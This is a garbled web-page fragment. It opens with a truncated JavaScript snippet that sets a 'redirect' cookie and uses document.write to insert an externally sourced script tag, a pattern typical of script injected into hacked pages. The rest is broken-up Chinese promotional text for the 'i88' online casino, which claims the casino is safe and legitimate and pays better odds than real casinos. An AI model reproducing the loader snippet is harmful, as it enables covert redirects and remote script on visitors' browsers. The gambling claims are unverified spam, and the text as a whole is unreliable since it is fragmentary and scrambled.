
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-04-24
i88合法嗎
佈
類
日
期:
i88娛樂提供多款經典的線上
娛樂遊戲
i88已經在網路娛樂業中奠定了其市場地位並且取得了
驕人的成績，讓您能夠體驗到更豐富更精彩的現場遊
戲，
i
8
8娛樂城安全嗎？i88娛樂遊戲中都有美麗的真
人荷官與您相伴，我們提供多款經典的線上娛樂城遊
戲，並且提供比堵場更高的培率，讓您就有機會贏得
超級大彩池和娛樂場大獎。